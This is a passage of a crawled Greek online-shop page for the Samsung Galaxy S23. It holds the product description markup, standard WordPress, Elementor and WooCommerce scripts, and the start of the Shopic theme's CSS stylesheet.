data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531161\/20230630114030_galaxy_s23_highlights_battery.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u03a4\u03ad\u03bb\u03bf\u03c2 \u03c3\u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b1\u03bd\u03ac\u03ba\u03bb\u03b1\u03c3\u03b7<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a0\u03b1\u03af\u03be\u03c4\u03b5 \u03ae \u03c3\u03c4\u03c1\u03b9\u03bc\u03ac\u03c1\u03b5\u03c4\u03b5 \u03bc\u03b5 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03c4\u03b9\u03ba\u03ae \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ae \u03bf\u03c1\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b5\u03ba\u03c0\u03bb\u03b7\u03ba\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1, \u03c3\u03c7\u03b5\u03b4\u03cc\u03bd \u03c3\u03b5 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03c3\u03c5\u03bd\u03b8\u03ae\u03ba\u03b7 \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd.4 \u03a4\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03c4\u03b9\u03ba\u03ac 120Hz \u03b5\u03be\u03bf\u03bc\u03b1\u03bb\u03cd\u03bd\u03bf\u03c5\u03bd \u03c4\u03b7\u03bd \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7, \u03b5\u03bd\u03ce \u03b7 \u03a0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c3\u03af\u03b1 \u03b3\u03b9\u03b1 \u03be\u03b5\u03ba\u03bf\u03cd\u03c1\u03b1\u03c3\u03c4\u03b1 \u03bc\u03ac\u03c4\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c4\u03b5\u03cd\u03b5\u03b9 \u03c4\u03b1 \u03bc\u03ac\u03c4\u03b9\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf \u03bd\u03b1 \u03ba\u03bf\u03c5\u03c1\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9, \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03cc\u03c4\u03b1\u03bd \u03b2\u03bb\u03ad\u03c0\u03b5\u03c4\u03b5 \u03c3\u03b5 \u03c3\u03c5\u03bd\u03b8\u03ae\u03ba\u03b5\u03c2 \u03c7\u03b1\u03bc\u03b7\u03bb\u03bf\u03cd \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531162\/20230630114030_galaxy_s23_highlights_display.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/1531162\/20230630114030_galaxy_s23_highlights_display.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>Smart Switch<\/h2>\r\n<h3>\u039a\u03ac\u03bd\u03b1\u03bc\u03b5 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b7 \u03c4\u03b7 \u03b4\u03b9\u03b1\u03c4\u03ae\u03c1\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd \u03c3\u03b1\u03c2<\/h3>\r\n<div class=\"body-text\">\r\n\r\n\u039c\u03b5 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03bb\u03ae \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac Wi-Fi \u03ae \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd Samsung \u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc \u03c3\u03b1\u03c2, \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03ba\u03ac\u03bd\u03b5\u03c4\u03b5 \u03c4\u03bf Smart Switch. \u03a3\u03b5 \u03bb\u03af\u03b3\u03b1 \u03b2\u03ae\u03bc\u03b1\u03c4\u03b1, \u03bc\u03b5\u03c4\u03b1\u03c6\u03ad\u03c1\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2, \u03c4\u03b9\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b5\u03c2, \u03c4\u03b1 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03ac \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c0\u03cc \u03bf\u03c0\u03bf\u03b9\u03bf\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c3\u03c4\u03bf \u03bd\u03ad\u03bf \u03c3\u03b1\u03c2 smartphone.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/a.scdn.gr\/ds\/rich_description_components_images\/1531163\/20230630114031_galaxy_s23_highlights_smart_switch_b.jpeg\" alt=\"\" data-src=\"\/\/a.scdn.gr\/ds\/rich_description_components_images\/1531163\/20230630114031_galaxy_s23_highlights_smart_switch_b.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>One UI<\/h2>\r\n<h3>Your Samsung Galaxy, your way<\/h3>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03ce\u03c1\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03b9\u03bf \u03b5\u03cd\u03ba\u03bf\u03bb\u03bf \u03b1\u03c0\u03cc \u03c0\u03bf\u03c4\u03ad \u03bd\u03b1 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03b9\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf Galaxy smartphone \u03c3\u03b1\u03c2. \u03a4\u03bf One UI \u03b1\u03c5\u03be\u03ac\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae\u03c2, \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03bd\u03c4\u03ac\u03c2 \u03c3\u03b1\u03c2 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03c3\u03c7\u03b5\u03b4\u03cc\u03bd \u03ba\u03ac\u03b8\u03b5 \u03bb\u03b5\u03c0\u03c4\u03bf\u03bc\u03ad\u03c1\u03b5\u03b9\u03b1, \u03b1\u03c0\u03cc \u03bf\u03b8\u03cc\u03bd\u03b5\u03c2 \u03ba\u03bb\u03b5\u03b9\u03b4\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03b8\u03ad\u03bc\u03b1\u03c4\u03b1 \u03ad\u03c9\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/b.scdn.gr\/ds\/rich_description_components_images\/1531164\/20230630114031_galaxy_s23_highlights_one_ui_kv.jpeg\" alt=\"\" data-src=\"\/\/b.scdn.gr\/ds\/rich_description_components_images\/1531164\/20230630114031_galaxy_s23_highlights_one_ui_kv.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>Samsung Health<\/h2>\r\n<h3>\u0395\u03c5\u03b5\u03be\u03af\u03b1 \u03cc\u03c0\u03c9\u03c2 \u03b5\u03c3\u03b5\u03af\u03c2 \u03b8\u03ad\u03bb\u03b5\u03c4\u03b5<\/h3>\r\n<div class=\"body-text\">\r\n\r\n\u039e\u03b5\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c4\u03b1\u03be\u03af\u03b4\u03b9 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5\u03c2 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c4\u03cc\u03c7\u03bf\u03c5\u03c2 \u03b5\u03c5\u03b5\u03be\u03af\u03b1\u03c2 \u03bc\u03b5 \u03c4\u03bf Galaxy Watch5 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc smartphone \u03c3\u03b1\u03c2.7 \u039a\u03b1\u03c4\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 \u03c4\u03bf\u03bd \u03cd\u03c0\u03bd\u03bf, \u03c4\u03b7\u03bd \u03ac\u03c3\u03ba\u03b7\u03c3\u03b7, \u03c4\u03b7 \u03c3\u03cd\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03bb\u03ac \u03ac\u03bb\u03bb\u03b1 \u03c3\u03c4\u03bf Samsung Health \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b4\u03b5\u03af\u03be\u03b5\u03c4\u03b5 \u03c4\u03bf\u03bd \u03ba\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03b5\u03b1\u03c5\u03c4\u03cc \u03c3\u03b1\u03c2.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/a.scdn.gr\/ds\/rich_description_components_images\/1531165\/20230630114031_galaxy_s23_highlights_health_b.jpeg\" alt=\"\" data-src=\"\/\/a.scdn.gr\/ds\/rich_description_components_images\/1531165\/20230630114031_galaxy_s23_highlights_health_b.jpeg\" \/><\/figure>\r\n<\/section><section class=\"one-column\">\r\n<div class=\"column ratio-5by3 \"><iframe class=\"fade-in\" title=\"Galaxy S23 l S23+: Official Unboxing | Samsung\" src=\"https:\/\/www.youtube.com\/embed\/bbxj9Ekm6K0\" allowfullscreen=\"allowfullscreen\" data-src=\"\/\/www.youtube.com\/embed\/bbxj9Ekm6K0\" data-mce-fragment=\"1\"><\/iframe><\/div>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03b1 \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03af\u03b1\u03c2<\/h2>\r\n<div class=\"body-text\">\r\n<ul>\r\n \t<li>Samsung Galaxy S23<\/li>\r\n \t<li>\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf USB-C \u03c3\u03b5 USB-C<\/li>\r\n \t<li>\u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03bf \u03b5\u03be\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 SIM<\/li>\r\n \t<li>O\u03b4\u03b7\u03b3\u03cc\u03c2 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b7\u03c2 \u03b5\u03ba\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2<\/li>\r\n \t<li>E\u03b3\u03c7\u03b5\u03b9\u03c1\u03af\u03b4\u03bf \u03a7\u03c1\u03ae\u03c3\u03b7\u03c2<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/c.scdn.gr\/ds\/rich_description_components_images\/1531167\/20230630114031_samsung_galaxy_s23_whats_in_the_box.jpeg\" alt=\"\" data-src=\"\/\/c.scdn.gr\/ds\/rich_description_components_images\/1531167\/20230630114031_samsung_galaxy_s23_whats_in_the_box.jpeg\" \/><\/figure>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 Samsung\" href=\"https:\/\/www.skroutz.gr\/m.Samsung.28.html\">Samsung<\/a><\/span><\/div>\r\n<\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2023\/11\/xlarge_20230202092545_samsung_galaxy_s23_5g_dual_sim_8gb_128gb_phantom_black-1024x1024.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.1" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=1.3.0" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=14019","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3
body_size: -52
content:
@font-face {
    font-family: 'feather';
    src: url('fonts/feather.eot');
    src: url('fonts/feather.eot#iefix') format('embedded-opentype'),
    url('fonts/feather.ttf') format('truetype'),
    url('fonts/feather.woff') format('woff'),
    url('fonts/feather.svg#feather') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=1.3.0
body_size: 31453
content:
@charset "UTF-8";
/*!
Theme Name:   Shopic
Theme URI:    https://demo2.pavothemes.com/shopic/
Author:       Duc Pham (Opal Team)
Author URI:   https://pavothemes.com/
Description:  Shopic is an Innovative Multistore WordPress Theme created for any eCommerce shop and store. It has 14+ well-designed & well-coded homepage demos of many fields. You can find in the theme demo shops about bicycle, tea, pet, furniture, headphone, marketplace, toys kids, cosmetics, watch, flower, computer, beauty, megashop, and food store. From these premade ones, you can use to build any business website that you can imagine.
Version:      1.3.0
License:      GNU General Public License v2 or later
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  shopic
Tags:         e-commerce, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options, editor-style
*/
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
	1.1 Typography
	1.2 Global styles
2.0 Header
	2.1 Main Naivgation
	2.2 Vertical Naivgation
	2.3 Mega menu
3.0 Main content area
	3.1 Content (posts etc)
4.0 Footer
5.0 Alignment
6.0 Accessiblity
7.0 Clearing
8.0 Tables
9.0 404 Styles
10.0 Comments
11.0 Forms
12.0 Media
	12.1 Galleries
13.0 Captions
14.0 Pagination
15.0 Widgets
16.0 Layout
17.0 Utilities
18.0 Slick Carousel
19.0 Icons
--------------------------------------------------------------*/
@font-face {
  font-family: 'GoogleSans';
  src: url("assets/fonts/new/GoogleSans-Regular.eot");
  src: url("assets/fonts/new/GoogleSans-Regular.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/GoogleSans-Regular.woff2") format("woff2"), url("assets/fonts/new/GoogleSans-Regular.woff") format("woff"), url("assets/fonts/new/GoogleSans-Regular.otf") format("otf"), url("assets/fonts/new/GoogleSans-Regular.ttf") format("ttf"), url("assets/fonts/new/GoogleSans-Regular.svg") format("svg");
  font-weight: 400;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'GoogleSans';
  src: url("assets/fonts/new/GoogleSans-Medium.eot");
  src: url("assets/fonts/new/GoogleSans-Medium.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/GoogleSans-Medium.woff2") format("woff2"), url("assets/fonts/new/GoogleSans-Medium.woff") format("woff"), url("assets/fonts/new/GoogleSans-Medium.ttf") format("ttf"), url("assets/fonts/new/GoogleSans-Medium.svg") format("svg");
  font-weight: 500;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'GoogleSans';
  src: url("assets/fonts/new/GoogleSans-Bold.eot");
  src: url("assets/fonts/new/GoogleSans-Bold.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/GoogleSans-Bold.woff2") format("woff2"), url("assets/fonts/new/GoogleSans-Bold.woff") format("woff"), url("assets/fonts/new/GoogleSans-Bold.otf") format("otf"), url("assets/fonts/new/GoogleSans-Bold.ttf") format("ttf"), url("assets/fonts/new/GoogleSans-Bold.svg") format("svg");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

/*-------------------------------------------------------------
1.0 Normalize
normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

::-moz-selection {
  text-shadow: none;
  color: #fff;
  background: var(--primary); }

::selection {
  text-shadow: none;
  color: #fff;
  background: var(--primary); }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: var(--accent); }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*-------------------------------------------------------------
1.1 Typography
--------------------------------------------------------------*/
:root {
  --primary: #fd0202;
  --primary_hover: #E50101;
  --secondary: #fd0202;
  --text: #626262;
  --accent: #000;
  --light: #999999;
  --dark: #202020;
  --border: #ebebeb;
  --background: #ffffff; }

body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

body,
button,
input,
textarea {
  color: var(--text);
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  line-height: 1.8;
  text-rendering: optimizeLegibility; }

select {
  color: initial;
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  max-width: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 0 0 0.5407911001em;
  color: var(--accent);
  font-weight: 700; }
  .blog .entry-content h1, .archive .entry-content h1, .search .entry-content h1, .single-post .entry-content h1, .blog .entry-content
  h2, .archive .entry-content
  h2, .search .entry-content
  h2, .single-post .entry-content
  h2, .blog .entry-content
  h3, .archive .entry-content
  h3, .search .entry-content
  h3, .single-post .entry-content
  h3, .blog .entry-content
  h4, .archive .entry-content
  h4, .search .entry-content
  h4, .single-post .entry-content
  h4, .blog .entry-content
  h5, .archive .entry-content
  h5, .search .entry-content
  h5, .single-post .entry-content
  h5, .blog .entry-content
  h6, .archive .entry-content
  h6, .search .entry-content
  h6, .single-post .entry-content
  h6 {
    padding: 1em 0 0; }
  .comment-body .comment-text h1, .comment-body .comment-text
  h2, .comment-body .comment-text
  h3, .comment-body .comment-text
  h4, .comment-body .comment-text
  h5, .comment-body .comment-text
  h6 {
    padding: 1em 0 0; }

h1,
.alpha {
  font-size: 2.617924em;
  line-height: 1.214;
  letter-spacing: -1px; }

h2,
.beta {
  font-size: 2em;
  line-height: 1.214; }

h3,
.gamma {
  font-size: 1.618em; }

h4,
.delta {
  font-size: 1.41575em; }

h5 {
  font-size: 1em; }

h6 {
  font-size: 0.875em; }

.alpha,
.beta,
.gamma,
.delta {
  display: block; }

p + h2,
p + header h2,
p + h3,
p + h4,
ul + h2,
ul + header h2,
ul + h3,
ul + h4,
ol + h2,
ol + header h2,
ol + h3,
ol + h4,
table + h2,
table + header h2,
table + h3,
table + h4,
blockquote + h2,
